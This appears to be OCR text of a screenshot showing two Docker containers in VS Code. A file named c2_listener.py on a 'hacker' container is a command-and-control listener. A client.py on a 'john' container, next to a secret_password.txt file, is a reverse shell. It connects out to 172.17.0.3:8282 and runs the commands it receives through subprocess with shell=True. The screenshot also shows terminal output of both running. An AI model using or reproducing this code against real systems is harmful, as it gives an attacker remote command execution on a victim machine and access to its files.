 File Edit Selection ··· / [Container ubuntu (quirky_booth)]
Welcome c2.py c2_listener.py sub.py
home > hacker > c2_listener.py
1 import socket
2
3 host = '0.0.0.0'
4 port = 8282
5
6 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
7
8 s.bind((host,port))
9
10 s.listen(1)
11 print(f"Listening for incoming connections on {host}:{port}...")
12 conn, addr = s.accept()
13 print(f"Connection established with {addr}")
14
15 while True:
16 command = input("Enter Command: ")
17 conn.send(command.encode())
18 output = conn.recv(1024).decode()
19 print(f'recv : {output}')
20
21
22 # 연결 닫기
23 conn.close()
PROBLEMS OUTPUT TERMINAL PORTS
TERMINAL python3
Enter Command: ^CTraceback (most recent call last):
File "/home/hacker/c2_listener.py", line 16, in <module>
command = input("Enter Command: ")
KeyboardInterrupt
hacker@9c5280885d08:~$ python3 c2_listener.py
Listening for incoming connections on 0.0.0.0:8282...
Container ubuntu (quirky_booth) 0 0 1 Ln 24, Col 1 Spaces: 4 UTF-8 LF Python
/ [Container ubuntu (kind_kalam)]
secret_password.txt client.py
home > john > client.py
1 import socket
2 import subprocess
3 import time
4 h="172.17.0.3"
5 p=8282
6 s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
7 s.connect((h,p))
8 while True:
9 try:
10 while True:
11 c=s.recv(1024).decode()
12 output=subprocess.run(c,shell=True,stdout=subprocess.PIPE,text=True)
13 result=output.stdout
14 if(result==''):
15 s.send("suc".encode())
16 else:
17 s.send(result.encode())
18 except Exception as e:
19 time.sleep(5)
PROBLEMS OUTPUT TERMINAL PORTS
TERMINAL
john@dcd3dad1442f:~$ python3 client.py
Container ubuntu (kind_kalam) 0 0 0 Ln 3, Col 12 Spaces: 4 UTF-8 LF Python